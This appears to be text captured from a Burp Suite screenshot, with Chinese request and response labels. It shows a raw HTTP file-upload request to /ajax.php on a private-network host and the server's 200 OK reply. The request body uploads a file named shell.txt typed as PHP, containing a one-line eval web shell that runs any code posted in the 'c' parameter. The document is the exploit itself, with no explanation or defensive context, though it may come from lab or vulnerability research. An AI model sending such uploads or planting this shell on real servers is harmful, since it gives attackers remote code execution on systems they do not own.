 请求
Pretty Raw \n Actions
1 POST /ajax.php HTTP/1.1
2 Host: 172.16.17.158
3 Content-Length: 208
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryu8Gd5d2BUH6ABn7G
6 Accept: */*
7 Origin: http://172.16.17.158
8 Referer: http://172.16.17.158/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
11 Connection: close
12
13 ------WebKitFormBoundaryu8Gd5d2BUH6ABn7G
14 Content-Disposition: form-data; name="file"; filename="shell.txt"
15 Content-Type: text/php
16
17 <?php @eval($_POST['c']);?>
18 ------WebKitFormBoundaryu8Gd5d2BUH6ABn7G--
19
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 14:45:43 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1